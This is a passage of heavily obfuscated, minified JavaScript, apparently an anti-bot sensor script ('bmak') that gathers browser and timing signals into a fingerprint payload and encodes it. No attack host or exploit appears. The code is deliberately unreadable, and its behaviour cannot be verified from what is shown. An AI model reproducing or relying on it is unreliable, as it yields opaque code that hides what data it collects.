VC()[Ek(wP)],sl(DN()[rN(Eq)](Yrr,Av),[][[]]))?VC()[Ek(Eq)].apply(null,[bf,mIr,mw,Rh,BC,zsr]):VC()[Ek(Hw)](mQ,Eq,J7,Y8r,bh,CT)]=DN()[rN(hZ)].call(null,En,tt);Kbr[RV()[kw(Yd)](MS,US)]=pZr;pgr[DN()[rN(WP)].call(null,SO,nt)]=pnr;jYr&&(pgr[xH()[m0(wP)].apply(null,[nb,US])]=DN()[rN(WP)](SO,nt),pgr[RV()[kw(Yd)](MS,US)]=IJr);var Zbr;return W7.pop(),Zbr=LC(LC(jYr)),Zbr;}for(var POr=Zz(this[VC()[Ek(S5)].apply(null,[LC(LC({})),Hw,LC(LC([])),OO,J7,TZ])][RV()[kw(J7)](bH,f6r)],Ed);j0(POr,J7);--POr){var Bvr=this[VC()[Ek(S5)](Yd,Hw,XT,OO,CA,TZ)][POr],Kbr=Bvr[RV()[kw(wM)].apply(null,[s3,GO])];if(sE(DN()[rN(Vn)].apply(null,[xN,GC]),Bvr[DN()[rN(UC)].call(null,XL,Qc)])){var jTr;return jTr=wMr(DN()[rN(Mb)].call(null,cH,nA)),W7.pop(),jTr;}if(Gv(Bvr[DN()[rN(UC)].apply(null,[XL,Qc])],this[PO()[FA(v0)].call(null,Eq,f0,xk,fT,GS,lf)])){var Htr=TMr.call(Bvr,xH()[m0(EY)](EY,c5)),AJr=TMr.call(Bvr,xH()[m0(nt)].call(null,TA,kR));if(Htr&&AJr){if(Eg(this[PO()[FA(v0)].apply(null,[Eq,f0,F0,fT,jO,nt])],Bvr[xH()[m0(EY)].call(null,EY,c5)])){var lYr;return lYr=wMr(Bvr[xH()[m0(EY)].call(null,EY,c5)],LC(J7)),W7.pop(),lYr;}if(Eg(this[PO()[FA(v0)](Eq,f0,hZ,fT,zV,jO)],Bvr[xH()[m0(nt)](TA,kR)])){var Tvr;return Tvr=wMr(Bvr[sE(typeof xH()[m0(cn)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[sXr,Gxr]):xH()[m0(nt)](TA,kR)]),W7.pop(),Tvr;}}else if(Htr){if(Eg(this[UR(typeof PO()[FA(GS)],sl([],[][[]]))?PO()[FA(v0)].call(null,Eq,f0,dn,fT,Ak,LC({})):PO()[FA(bh)](hC,J4r,J3,xL,nt,sY)],Bvr[xH()[m0(EY)].call(null,EY,c5)])){var Vvr;return Vvr=wMr(Bvr[xH()[m0(EY)].call(null,EY,c5)],LC(J7)),W7.pop(),Vvr;}}else{if(LC(AJr))throw new (f8[DN()[rN(IM)].apply(null,[vM,st])])(DN()[rN(f2)].call(null,mmr,nIr));if(Eg(this[PO()[FA(v0)](Eq,f0,rK,fT,Sz,WP)],Bvr[xH()[m0(nt)].apply(null,[TA,kR])])){var HCr;return HCr=wMr(Bvr[sE(typeof xH()[m0(BC)],sl('',[][[]]))?xH()[m0(Sz)].apply(null,[vWr,CM]):xH()[m0(nt)](TA,kR)]),W7.pop(),HCr;}}}}W7.pop();},DN()[rN(Iv)](t1r,Srr),function rnr(fZr,Xvr){W7.push(dS);for(var Itr=Zz(this[VC()[Ek(S5)](fY,Hw,v0,ht,vV,TZ)][RV()[kw(J7)](bH,qWr)],Ed);j0(Itr,J7);--Itr){var gvr=this[UR(typeof VC()[Ek(CZ)],sl([],[][[]]))?VC()[Ek(S5)](LC(LC([])),Hw,qf,ht,OC,TZ):VC()[Ek(Eq)].apply(null,[IK,mQ,Hn,g4r,IM,dsr])][Itr];if(Gv(gvr[DN()[rN(UC)](bS,Qc)],this[PO()[FA(v0)](Eq,f0,DK,Jrr,wM,f2)])&&TMr.call(gvr,xH()[m0(nt)](TA,rC))&&Eg(this[PO()[FA(v0)].apply(null,[Eq,f0,LC(Ed),Jrr,mw,S5])],gvr[xH()[m0(nt)](TA,rC)])){var bgr=gvr;break;}}bgr&&(sE(DN()[rN(Rh)](MC,vP),fZr)||sE(sE(typeof DN()[rN(jv)],sl([],[][[]]))?DN()[rN(vV)](FBr,DC):DN()[rN(F0)].call(null,MBr,Jk),fZr))&&Gv(bgr[DN()[rN(UC)](bS,Qc)],Xvr)&&Gv(Xvr,bgr[xH()[m0(nt)](TA,rC)])&&(bgr=null);var FJr=bgr?bgr[RV()[kw(wM)](s3,IC)]:{};FJr[UR(typeof VC()[Ek(WM)],sl(sE(typeof DN()[rN(VQ)],sl([],[][[]]))?DN()[rN(vV)](Qk,fF):DN()[rN(Eq)](Kmr,Av),[][[]]))?VC()[Ek(Hw)].call(null,nd,Eq,Qb,ht,sK,CT):VC()[Ek(Eq)].call(null,Vn,bXr,vV,Zb,Rh,NT)]=fZr;FJr[RV()[kw(Yd)].call(null,MS,LN)]=Xvr;var FMr;return FMr=bgr?(this[xH()[m0(wP)].call(null,nb,LN)]=DN()[rN(WP)].call(null,vc,nt),this[DN()[rN(WP)](vc,nt)]=bgr[xH()[m0(nt)].call(null,TA,rC)],Anr):this[UR(typeof xH()[m0(E3)],'undefined')?xH()[m0(DK)](Ak,hf):xH()[m0(Sz)](xL,SF)](FJr),W7.pop(),FMr;},xH()[m0(DK)](Ak,VGr),function RYr(wgr,E3r){W7.push(r3);if(sE(sE(typeof DN()[rN(CZ)],sl([],[][[]]))?DN()[rN(vV)](pGr,XA):DN()[rN(hZ)].call(null,T6r,tt),wgr[VC()[Ek(Hw)](sK,Eq,dS,AIr,Hn,CT)]))throw wgr[RV()[kw(Yd)].apply(null,[MS,FL])];sE(UR(typeof DN()[rN(mQ)],sl('',[][[]]))?DN()[rN(Rh)].call(null,mrr,vP):DN()[rN(vV)](z3,Mt),wgr[VC()[Ek(Hw)].apply(null,[jP,Eq,LC(LC(Ed)),AIr,DK,CT])])||sE(DN()[rN(F0)](jl,Jk),wgr[VC()[Ek(Hw)](f2,Eq,LC(J7),AIr,LY,CT)])?this[DN()[rN(WP)](AE,nt)]=wgr[RV()[kw(Yd)].call(null,MS,FL)]:sE(PO()[FA(mQ)](vV,Amr,ZO,S6r,dP,XT),wgr[VC()[Ek(Hw)](F0,Eq,sK,AIr,OC,CT)])?(this[DN()[rN(BC)](Vw,hn)]=this[RV()[kw(Yd)](MS,FL)]=wgr[RV()[kw(Yd)](MS,FL)],this[xH()[m0(wP)](nb,FL)]=PO()[FA(mQ)].apply(null,[vV,Amr,LC(Ed),S6r,wP,Eb]),this[DN()[rN(WP)].apply(null,[AE,nt])]=DN()[rN(Mb)](kQ,nA)):sE(DN()[rN(Yd)](dh,xq),wgr[VC()[Ek(Hw)].call(null,jP,Eq,gk,AIr,OC,CT)])&&E3r&&(this[DN()[rN(WP)](AE,nt)]=E3r);var bYr;return W7.pop(),bYr=Anr,bYr;},xH()[m0(XT)].apply(null,[S0,Gp]),function ptr(NZr){W7.push(c0);for(var DTr=Zz(this[sE(typeof VC()[Ek(lf)],sl([],[][[]]))?VC()[Ek(Eq)](S5,GO,CZ,QBr,bf,MT):VC()[Ek(S5)](rK,Hw,GS,rWr,D2,TZ)][RV()[kw(J7)](bH,FWr)],PY[Ed]);j0(DTr,PY[xq]);--DTr){var mCr=this[VC()[Ek(S5)].apply(null,[S5,Hw,CZ,rWr,dM,TZ])][DTr];if(sE(mCr[xH()[m0(nt)](TA,xD)],NZr)){var dCr;return this[xH()[m0(DK)].call(null,Ak,fJ)](mCr[RV()[kw(wM)].apply(null,[s3,dV])],mCr[sE(typeof PO()[FA(R3)],sl(DN()[rN(Eq)](JF,Av),[][[]]))?PO()[FA(bh)](LY,hS,OC,tK,WP,v0):PO()[FA(LY)].call(null,Et,tn,LC(LC([])),sjr,Sz,dn)]),ZTr(mCr),W7.pop(),dCr=Anr,dCr;}}W7.pop();},RV()[kw(BC)](SGr,zt),function G3r(Fnr){W7.push(Asr);for(var t3r=Zz(this[VC()[Ek(S5)](mn,Hw,F0,NV,wP,TZ)][RV()[kw(J7)].apply(null,[bH,Uh])],Ed);j0(t3r,J7);--t3r){var QZr=this[UR(typeof VC()[Ek(dn)],'undefined')?VC()[Ek(S5)].call(null,IM,Hw,jS,NV,Vn,TZ):VC()[Ek(Eq)](Ak,YZ,LC(LC({})),O8r,Iv,GY)][t3r];if(sE(QZr[sE(typeof DN()[rN(J7)],sl('',[][[]]))?DN()[rN(vV)](OL,zP):DN()[rN(UC)](Oh,Qc)],Fnr)){var kCr=QZr[RV()[kw(wM)].call(null,s3,ld)];if(sE(DN()[rN(hZ)].apply(null,[ng,tt]),kCr[VC()[Ek(Hw)].apply(null,[LC(LC(J7)),Eq,mQ,NV,mQ,CT])])){var nnr=kCr[RV()[kw(Yd)].apply(null,[MS,VN])];ZTr(QZr);}var K0r;return W7.pop(),K0r=nnr,K0r;}}throw new (f8[sE(typeof DN()[rN(nt)],sl('',[][[]]))?DN()[rN(vV)](CDr,d9r):DN()[rN(IM)].apply(null,[X7,st])])(xH()[m0(WP)](q2,JR));},sE(typeof xH()[m0(HGr)],sl([],[][[]]))?xH()[m0(Sz)].call(null,Ak,BK):xH()[m0(w2)].apply(null,[bh,Msr]),function b2r(sCr,Pvr,UMr){W7.push(Mf);this[zM()[XP(Sz)].call(null,jt,Et,LC({}),EO,tY,WY)]=DZ(P8,[UR(typeof RV()[kw(lM)],sl([],[][[]]))?RV()[kw(Eb)](sBr,zWr):RV()[kw(zV)].call(null,zb,Emr),Dbr(sCr),PO()[FA(dn)].apply(null,[Hw,fZ,LY,OH,hZ,F0]),Pvr,RV()[kw(Tf)](cK,f6r),UMr]);sE(DN()[rN(WP)](H3,nt),this[xH()[m0(wP)].call(null,nb,brr)])&&(this[RV()[kw(Yd)](MS,brr)]=IJr);var snr;return W7.pop(),snr=Anr,snr;}]);var QYr;return W7.pop(),QYr=l2r,QYr;};var S0r=function(){W7.push(ZA);var lSr=UI[DN()[rN(dv)](Cd,zO)]();if(PTr)lSr|=PY[Ed];if(PMr)lSr|=xq;if(QKr)lSr|=Eq;if(ZCr)lSr|=Et;var Avr;return W7.pop(),Avr=lSr,Avr;};var x3r=function(Cgr){W7.push(Ixr);var EMr=NQ(arguments[RV()[kw(J7)](bH,Xl)],Ed)&&UR(arguments[Ed],undefined)?arguments[PY[Ed]]:LC(LC({}));if(UR(typeof Cgr,xH()[m0(Hw)](WP,vz))){var z0r;return z0r=DZ(P8,[DN()[rN(sT)](vg,VQ),J7,xH()[m0(ht)].apply(null,[st,FV]),RV()[kw(f0)].apply(null,[S2,NJ])]),W7.pop(),z0r;}var CJr=J7;var hJr=RV()[kw(f0)](S2,NJ);if(EMr&&UR(ESr,DN()[rN(Eq)](XE,Av))){if(UR(Cgr,ESr)){CJr=Ed;hJr=ESr;}}if(EMr){ESr=Cgr;}var NOr;return NOr=DZ(P8,[DN()[rN(sT)].apply(null,[vg,VQ]),CJr,xH()[m0(ht)].apply(null,[st,FV]),hJr]),W7.pop(),NOr;};var r0r=function(dYr,IYr){W7.push(MWr);jZr(DN()[rN(PK)].call(null,Od,fsr));var LMr=J7;var Ubr={};try{var Tgr=W7.length;var COr=LC(LC(J8));LMr=wK();var L0r=Zz(wK(),f8[sE(typeof RV()[kw(Ob)],sl([],[][[]]))?RV()[kw(zV)](pZ,Kmr):RV()[kw(GS)](Df,zL)].bmak[RV()[kw(QIr)](IP,zXr)]);var tOr=f8[RV()[kw(GS)](Df,zL)][UR(typeof DN()[rN(zO)],sl([],[][[]]))?DN()[rN(W4r)](Wb,zV):DN()[rN(vV)](tXr,v0)]?sE(typeof xH()[m0(Et)],sl([],[][[]]))?xH()[m0(Sz)](s4r,Q9r):xH()[m0(Mt)](sBr,Xz):PO()[FA(Eb)](vV,w2,LC(LC(Ed)),C0,QS,FT);var Snr=f8[RV()[kw(GS)](Df,zL)][RV()[kw(LBr)](ck,vg)]?sE(typeof PO()[FA(jO)],sl([],[][[]]))?PO()[FA(bh)].apply(null,[DA,WDr,ZO,IIr,Hn,DT]):PO()[FA(At)].apply(null,[Zv,c4r,nt,C0,pO,LC(J7)]):RV()[kw(hM)](hZ,dg);var jAr=f8[RV()[kw(GS)](Df,zL)][sE(typeof xH()[m0(cS)],sl([],[][[]]))?xH()[m0(Sz)].call(null,d9r,Yk):xH()[m0(A3)](f2,A0)]?xH()[m0(mY)].call(null,rz,P2):DN()[rN(TH)](QL,Zf);var GYr=DN()[rN(Eq)].apply(null,[Ww,Av])[UR(typeof xH()[m0(mn)],sl([],[][[]]))?xH()[m0(qf)](DT,cJ):xH()[m0(Sz)](XF,Wsr)](tOr,RV()[kw(Yf)].apply(null,[MC,M0]))[UR(typeof xH()[m0(dO)],sl([],[][[]]))?xH()[m0(qf)].call(null,DT,cJ):xH()[m0(Sz)](tIr,HK)](Snr,RV()[kw(Yf)].apply(null,[MC,M0]))[sE(typeof xH()[m0(Omr)],sl([],[][[]]))?xH()[m0(Sz)](JF,LGr):xH()[m0(qf)](DT,cJ)](jAr);var fTr=JVr();var MCr=f8[xH()[m0(Eq)](jS,XE)][UR(typeof DN()[rN(TA)],sl([],[][[]]))?DN()[rN(ht)](fH,sDr):DN()[rN(vV)](RM,CBr)][DN()[rN(Xf)](tE,jS)](new (f8[UR(typeof RV()[kw(DS)],sl([],[][[]]))?RV()[kw(Mb)](Jn,Hz):RV()[kw(zV)].call(null,Amr,psr)])(zM()[XP(Cn)](Rrr,Eq,OA,xxr,dP,Hw),RV()[kw(f2)].apply(null,[St,rw])),DN()[rN(Eq)].apply(null,[Ww,Av]));var RMr=DN()[rN(Eq)].apply(null,[Ww,Av])[sE(typeof xH()[m0(cS)],'undefined')?xH()[m0(Sz)].apply(null,[F0,bH]):xH()[m0(qf)].apply(null,[DT,cJ])](Kwr,sE(typeof RV()[kw(OC)],'undefined')?RV()[kw(zV)].apply(null,[O2,TDr]):RV()[kw(Yf)](MC,M0))[xH()[m0(qf)](DT,cJ)](rJr);if(LC(Obr[PO()[FA(Yd)](S5,TF,sL,GM,mw,LC(LC(J7)))])&&(sE(vdr,LC({}))||j0(rJr,J7))){Obr=f8[DN()[rN(dn)](fL,UM)][VC()[Ek(Ed)].apply(null,[D2,vV,LC(LC({})),VBr,lM,kF])](Obr,TNr(),DZ(P8,[PO()[FA(Yd)].apply(null,[S5,TF,WP,GM,hZ,l2]),LC(J8)]));}var gJr=sqr(),lOr=IRr(gJr,Eq),qtr=lOr[PY[xq]],UOr=lOr[Ed],Qvr=lOr[xq],wvr=lOr[PY[sL]];var mvr=Sxr(),Kgr=IRr(mvr,Eq),nOr=Kgr[J7],c0r=Kgr[Ed],xMr=Kgr[xq],cKr=Kgr[sL];var zCr=L7r(),hKr=IRr(zCr,vV),TYr=hKr[J7],Ygr=hKr[PY[Ed]],Mgr=hKr[PY[bh]],YMr=hKr[sL],UTr=hKr[UI[RV()[kw(lf)].call(null,Tk,Zh)]()],DSr=hKr[Zv];wRr();var fnr=sl(sl(sl(sl(sl(qtr,UOr),Vtr),X3r),Qvr),wvr);var wKr=xH()[m0(jt)](VM,ZE);var bJr=IBr(f8[RV()[kw(GS)].call(null,Df,zL)].bmak[RV()[kw(QIr)](IP,zXr)]);var c3r=Zz(wK(),f8[RV()[kw(GS)](Df,zL)].bmak[UR(typeof RV()[kw(wM)],sl([],[][[]]))?RV()[kw(QIr)](IP,zXr):RV()[kw(zV)](ZDr,A0)]);var tKr=f8[DN()[rN(Zv)](Sg,KP)](h6r(vbr,PY[dM]),Hw);var OZr=YTr(b8,[]);var Rnr=wK();var nCr=DN()[rN(Eq)](Ww,Av)[xH()[m0(qf)](DT,cJ)](YGr(Obr[xH()[m0(BC)](Lt,WR)]));var mZr=kQr();var wJr=x3r(mZr,vdr);if(f8[sE(typeof RV()[kw(B3)],sl('',[][[]]))?RV()[kw(zV)].call(null,Arr,xq):RV()[kw(GS)](Df,zL)].bmak[xH()[m0(Y8r)].apply(null,[J7,Hg])]){VCr();jKr();FTr=D3(R4,[]);hYr=D3(ws,[]);Ynr=D3(WX,[]);M2r=D3(PX,[]);}var v3r=KMr();var Jbr=CEr()(DZ(P8,[xH()[m0(QIr)].apply(null,[MC,xg]),f8[UR(typeof RV()[kw(IM)],'undefined')?RV()[kw(GS)](Df,zL):RV()[kw(zV)].call(null,IIr,nmr)].bmak[RV()[kw(QIr)].apply(null,[IP,zXr])],VC()[Ek(AT)](XT,Hw,LC(LC(J7)),C0,l2,fsr),YTr(RU,[v3r]),xH()[m0(f0)].call(null,HK,EE),Ygr,UR(typeof RV()[kw(E3)],sl('',[][[]]))?RV()[kw(cM)].call(null,YS,rq):RV()[kw(zV)](DC,XH),fnr,RV()[kw(zn)](F9r,CN),L0r]));f0r=IU(L0r,Jbr,rJr,fnr);var OCr=Zz(wK(),Rnr);var CAr=[DZ(P8,[xH()[m0(LBr)].call(null,Nk,T7),sl(qtr,Ed)]),DZ(P8,[VC()[Ek(UC)](At,Eq,WM,v6r,lM,Omr),sl(UOr,Lk)]),DZ(P8,[xH()[m0(hM)].apply(null,[ht,zQ]),sl(Qvr,Lk)]),DZ(P8,[UR(typeof RV()[kw(nt)],sl('',[][[]]))?RV()[kw(xGr)](sK,f5):RV()[kw(zV)](tv,I8r),Vtr]),DZ(P8,[xH()[m0(cM)](zO,vz),X3r]),DZ(P8,[RV()[kw(tv)](AT,c7),wvr]),DZ(P8,[RV()[kw(cS)].apply(null,[AY,vX]),fnr]),DZ(P8,[RV()[kw(S0)](UM,O7),L0r]),DZ(P8,[RV()[kw(Emr)].apply(null,[xjr,bd]),Btr]),DZ(P8,[RV()[kw(UA)](hJ,xJ),f8[sE(typeof RV()[kw(B3)],'undefined')?RV()[kw(zV)](rIr,jDr):RV()[kw(GS)](Df,zL)].bmak[UR(typeof RV()[kw(UA)],sl([],[][[]]))?RV()[kw(QIr)].call(null,IP,zXr):RV()[kw(zV)].apply(null,[hv,Sv])]]),DZ(P8,[xH()[m0(zn)].apply(null,[dn,hd]),Obr[VC()[Ek(b3)].apply(null,[D2,xq,mQ,NS,jO,XS])]]),DZ(P8,[sE(typeof PO()[FA(mQ)],sl(DN()[rN(Eq)].apply(null,[Ww,Av]),[][[]]))?PO()[FA(bh)].apply(null,[J7,S2,sL,qDr,fM,LC(LC(J7))]):PO()[FA(hZ)].call(null,sL,Umr,Eb,C0,mQ,UC),vbr]),DZ(P8,[PO()[FA(DK)](xq,rK,DA,UGr,pO,Zb),nOr]),DZ(P8,[xH()[m0(xGr)].apply(null,[W4r,Yz]),c0r]),DZ(P8,[DN()[rN(Tk)].call(null,wg,A4r),tKr]),DZ(P8,[PO()[FA(XT)](xq,P9r,Zb,Ck,rK,IK),cKr]),DZ(P8,[RV()[kw(OH)].apply(null,[jP,IN]),xMr]),DZ(P8,[sE(typeof xH()[m0(bXr)],sl([],[][[]]))?xH()[m0(Sz)](ZM,DA):xH()[m0(tv)](gBr,vQ),c3r]),DZ(P8,[xH()[m0(cS)](gt,Nh),hxr]),DZ(P8,[DN()[rN(BC)].apply(null,[gg,hn]),Obr[DN()[rN(KXr)].call(null,fz,E1r)]]),DZ(P8,[VC()[Ek(Vn)](BC,Eq,Qb,xb,fM,rmr),Obr[xH()[m0(xjr)](Sz,Ph)]]),DZ(P8,[RV()[kw(A1r)](nd,z7),OZr]),DZ(P8,[RV()[kw(Gb)](GS,z7),wKr]),DZ(P8,[PO()[FA(WP)].apply(null,[Zv,Sz,rK,I6r,Zb,LC([])]),bJr[J7]]),DZ(P8,[DN()[rN(Nk)](FN,dM),bJr[Ed]]),DZ(P8,[DN()[rN(H4r)].call(null,Sq,Amr),IZ(C8,[])]),DZ(P8,[xH()[m0(S0)].call(null,KP,mIr),vNr()]),DZ(P8,[RV()[kw(HS)](xL,LL),DN()[rN(Eq)].call(null,Ww,Av)]),DZ(P8,[RV()[kw(YS)](nIr,LL),DN()[rN(Eq)].call(null,Ww,Av)[xH()[m0(qf)](DT,cJ)](f0r,UR(typeof RV()[kw(pO)],sl([],[][[]]))?RV()[kw(Yf)].call(null,MC,M0):RV()[kw(zV)](f6r,dIr))[xH()[m0(qf)](DT,cJ)](OCr,RV()[kw(Yf)](MC,M0))[xH()[m0(qf)].call(null,DT,cJ)](Whr)]),DZ(P8,[xH()[m0(Emr)](Tk,Qz),FTr])];if(f8[xH()[m0(jS)](sT,mH)]){CAr[sE(typeof RV()[kw(Y8r)],sl([],[][[]]))?RV()[kw(zV)].apply(null,[Q2,Kb]):RV()[kw(LY)](gS,hd)](DZ(P8,[DN()[rN(K8r)](bIr,rK),f8[xH()[m0(jS)].apply(null,[sT,mH])][PO()[FA(hJ)](zV,kBr,dM,bO,D2,pO)](kMr)||(UR(typeof DN()[rN(cS)],sl('',[][[]]))?DN()[rN(Eq)].apply(null,[Ww,Av]):DN()[rN(vV)].call(null,U9r,Xf))]));}if(LC(PZr)&&(sE(vdr,LC(LC(J8)))||NQ(rJr,J7))){LYr();PZr=LC(J8);}var Jgr=NTr();var w0r=AMr();var vTr,IZr,d0r;if(nMr){vTr=[][xH()[m0(qf)](DT,cJ)](x0r)[xH()[m0(qf)](DT,cJ)]([DZ(P8,[PO()[FA(w2)](sL,Emr,wM,WDr,dM,S5),lvr]),DZ(P8,[DN()[rN(tt)].apply(null,[OJ,I1r]),UR(typeof DN()[rN(q2)],sl('',[][[]]))?DN()[rN(Eq)].call(null,Ww,Av):DN()[rN(vV)].call(null,Tmr,Mv)])]);IZr=DN()[rN(Eq)](Ww,Av)[xH()[m0(qf)](DT,cJ)](ZMr,RV()[kw(Yf)](MC,M0))[xH()[m0(qf)](DT,cJ)](wAr,RV()[kw(Yf)](MC,M0))[xH()[m0(qf)](DT,cJ)](qTr,RV()[kw(Yf)](MC,M0))[sE(typeof xH()[m0(wY)],sl('',[][[]]))?xH()[m0(Sz)].call(null,nL,Fv):xH()[m0(qf)](DT,cJ)](D0r,UR(typeof PO()[FA(UC)],sl([],[][[]]))?PO()[FA(Iv)].apply(null,[sY,J7,Rv,fA,WM,D2]):PO()[FA(bh)].apply(null,[X8r,fZ,IM,KDr,sL,mn]))[xH()[m0(qf)](DT,cJ)](hYr,RV()[kw(Yf)].apply(null,[MC,M0]))[xH()[m0(qf)].apply(null,[DT,cJ])](Ynr);d0r=(UR(typeof DN()[rN(YT)],sl([],[][[]]))?DN()[rN(Eq)](Ww,Av):DN()[rN(vV)](bXr,Yv))[xH()[m0(qf)](DT,cJ)](JYr,sE(typeof xH()[m0(Qb)],'undefined')?xH()[m0(Sz)](tk,Qrr):xH()[m0(UA)](DA,kV))[sE(typeof xH()[m0(TA)],'undefined')?xH()[m0(Sz)].apply(null,[zC,QK]):xH()[m0(qf)](DT,cJ)](M2r,RV()[kw(Yf)](MC,M0));}Ubr=DZ(P8,[xH()[m0(OH)](Vf,Fb),cpr,sE(typeof RV()[kw(xq)],sl([],[][[]]))?RV()[kw(zV)](rxr,Rsr):RV()[kw(Uk)].apply(null,[BC,Fh]),Obr[xH()[m0(BC)].call(null,Lt,WR)],xH()[m0(A1r)](dM,I0),nCr,VC()[Ek(Tf)](LC(J7),sL,LC(LC(Ed)),VBr,Eb,X9r),Jbr,xH()[m0(Gb)](hM,LQ),v3r,sE(typeof RV()[kw(fY)],sl('',[][[]]))?RV()[kw(zV)](Rsr,C0):RV()[kw(nS)].apply(null,[Uk,lg]),GYr,VC()[Ek(wM)](MS,sL,lf,GM,qf,xS),fTr,RV()[kw(s3)](Srr,tq),Glr,RV()[kw(RS)].apply(null,[dv,MN]),Vbr,xH()[m0(HS)].apply(null,[rIr,IQ]),RMr,UR(typeof DN()[rN(J3)],sl('',[][[]]))?DN()[rN(G2)].apply(null,[jH,AT]):DN()[rN(vV)](Pc,cGr),TYr,DN()[rN(Sc)](Vh,tN),gTr,DN()[rN(GN)](DE,mw),Ygr,RV()[kw(Y2)](ES,Qw),TSr,DN()[rN(V3)](UBr,tY),MCr,xH()[m0(YS)].apply(null,[AY,CV]),YMr,xH()[m0(Uk)](fM,U7),CAr,PO()[FA(UC)](xq,WP,lf,kK,DT,fY),Hbr,xH()[m0(nS)](wb,Qd),Mgr,zM()[XP(jO)].apply(null,[bb,sL,lf,zv,hJ,BC]),w0r,sE(typeof DN()[rN(Sc)],'undefined')?DN()[rN(vV)].call(null,B8r,JF):DN()[rN(wf)](Gz,Ak),kTr,RV()[kw(wY)](K8r,r1r),vTr,DN()[rN(An)](Dz,S4r),IZr,RV()[kw(vsr)](QY,Cz),d0r,zM()[XP(fM)](Ck,sL,dS,hM,AT,S5),MSr,DN()[rN(KGr)].apply(null,[pw,PK]),UTr,xH()[m0(s3)].apply(null,[K8r,Zh]),DSr,UR(typeof PO()[FA(AT)],sl([],[][[]]))?PO()[FA(Vn)](sL,jP,LY,Ck,AT,hJ):PO()[FA(bh)].apply(null,[mrr,IM,CA,Z2,dk,Qv]),jtr,sE(typeof DN()[rN(Zf)],sl([],[][[]]))?DN()[rN(vV)](vZ,Cmr):DN()[rN(NIr)](hq,Njr),tvr,UR(typeof xH()[m0(B3)],sl('',[][[]]))?xH()[m0(RS)](MP,YP):xH()[m0(Sz)](ZP,vn),OQr,RV()[kw(hb)](OA,Vg),bSr,RV()[kw(EXr)].call(null,A3,PQ),vMr?Ed:J7,DN()[rN(sT)].apply(null,[AQ,VQ]),wJr[DN()[rN(sT)](AQ,VQ)],UR(typeof xH()[m0(Et)],'undefined')?xH()[m0(ht)](st,Id):xH()[m0(Sz)].call(null,fmr,Ixr),wJr[xH()[m0(ht)].apply(null,[st,Id])]]);if((XEr()||dUr())&&LC(U5r)){Ubr[DN()[rN(GN)](DE,mw)]=DN()[rN(Eq)](Ww,Av);}if(nMr){Ubr[RV()[kw(qS)](Gb,YE)]=r3r;Ubr[DN()[rN(Jk)].apply(null,[MH,FT])]=T0r;Ubr[sE(typeof RV()[kw(tv)],sl('',[][[]]))?RV()[kw(zV)].call(null,n8r,Rk):RV()[kw(KXr)](H2,MH)]=JMr;Ubr[RV()[kw(MM)].apply(null,[RY,bIr])]=vnr;Ubr[DN()[rN(A6r)].call(null,Wl,Et)]=KJr;Ubr[DN()[rN(IY)].apply(null,[HV,HGr])]=cnr;Ubr[xH()[m0(Y2)](f0,RZ)]=hMr;Ubr[RV()[kw(sT)].apply(null,[mw,IQ])]=CMr;}if(R3r){Ubr[DN()[rN(gBr)](sN,Of)]=xH()[m0(xq)](hJ,QZ);}else{Ubr[DN()[rN(QXr)].call(null,xl,IM)]=Jgr;}}catch(DMr){W7.splice(Zz(Tgr,Ed),Infinity,MWr);var ttr=sE(typeof DN()[rN(st)],sl('',[][[]]))?DN()[rN(vV)](P3,zmr):DN()[rN(Eq)](Ww,Av);try{if(DMr[DN()[rN(pA)](c5,dA)]&&Iq(typeof DMr[DN()[rN(pA)](c5,dA)],xH()[m0(Hw)].apply(null,[WP,Zw]))){ttr=DMr[DN()[rN(pA)](c5,dA)];}else if(sE(typeof DMr,UR(typeof xH()[m0(Y2)],'undefined')?xH()[m0(Hw)](WP,Zw):xH()[m0(Sz)].apply(null,[bh,PK]))){ttr=DMr;}else if(Ok(DMr,f8[DN()[rN(IM)](WH,st)])&&Iq(typeof DMr[zM()[XP(Zv)](v6r,zV,dS,nc,nd,WM)],xH()[m0(Hw)](WP,Zw))){ttr=DMr[zM()[XP(Zv)](v6r,zV,dk,nc,Sz,WY)];}ttr=sxr(J8,[ttr]);jZr(xH()[m0(wY)](Oc,l8r)[sE(typeof xH()[m0(Cn)],sl('',[][[]]))?xH()[m0(Sz)](Rrr,zK):xH()[m0(qf)](DT,cJ)](ttr));Ubr=DZ(P8,[xH()[m0(Gb)](hM,LQ),hP(),xH()[m0(vsr)].apply(null,[tv,qq]),ttr]);}catch(EJr){W7.splice(Zz(Tgr,Ed),Infinity,MWr);if(EJr[DN()[rN(pA)](c5,dA)]&&Iq(typeof EJr[DN()[rN(pA)](c5,dA)],sE(typeof xH()[m0(OA)],sl('',[][[]]))?xH()[m0(Sz)](xO,HM):xH()[m0(Hw)].apply(null,[WP,Zw]))){ttr=EJr[DN()[rN(pA)].call(null,c5,dA)];}else if(sE(typeof EJr,xH()[m0(Hw)](WP,Zw))){ttr=EJr;}ttr=sxr(J8,[ttr]);jZr(RV()[kw(PK)](Zv,UGr)[xH()[m0(qf)](DT,cJ)](ttr));Ubr[xH()[m0(vsr)](tv,qq)]=ttr;}}try{var AYr=W7.length;var jJr=LC({});var nvr=PY[xq];var ctr=dYr||jVr();if(sE(ctr[UI[DN()[rN(dv)](Vxr,zO)]()],lNr)){var Znr=RV()[kw(W4r)].apply(null,[IM,rR]);Ubr[xH()[m0(vsr)](tv,qq)]=Znr;}Jxr=f8[xH()[m0(dv)](z3,IDr)][xH()[m0(cY)](zP,C4)](Ubr);var cJr=wK();Jxr=sxr(h9,[Jxr,ctr[Ed]]);cJr=Zz(wK(),cJr);var IAr=wK();Jxr=Lsr(Jxr,ctr[J7]);IAr=Zz(wK(),IAr);var rCr=(UR(typeof DN()[rN(mY)],sl('',[][[]]))?DN()[rN(Eq)](Ww,Av):DN()[rN(vV)](RDr,c6r))[xH()[m0(qf)].apply(null,[DT,cJ])](Zz(wK(),LMr),RV()[kw(Yf)](MC,M0))[xH()[m0(qf)](DT,cJ)](jMr,RV()[kw(Yf)](MC,M0))[xH()[m0(qf)](DT,cJ)](nvr,UR(typeof RV()[kw(BT)],sl([],[][[]]))?RV()[kw(Yf)].call(null,MC,M0):RV()[kw(zV)].call(null,B8r,GC))[xH()[m0(qf)].call(null,DT,cJ)](cJr,UR(typeof RV()[kw(gBr)],sl([],[][[]]))?RV()[kw(Yf)].call(null,MC,M0):RV()[kw(zV)](q9r,Cc))[xH()[m0(qf)](DT,cJ)](IAr,RV()[kw(Yf)](MC,M0))[xH()[m0(qf)](DT,cJ)](Cbr);var 